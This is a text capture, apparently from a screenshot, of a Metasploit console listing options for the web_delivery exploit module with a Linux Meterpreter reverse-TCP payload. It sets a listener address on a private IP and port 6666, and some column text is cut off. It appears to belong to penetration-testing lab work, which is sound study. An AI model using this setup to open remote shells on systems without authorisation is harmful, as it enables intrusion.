 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or netw
ocal machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to list
SSL false no Negotiate SSL for inco
SSLCert no Path to a custom SSL c
URIPATH no The URI to use for thi
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.96 yes The listen address (an i
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
7 Linux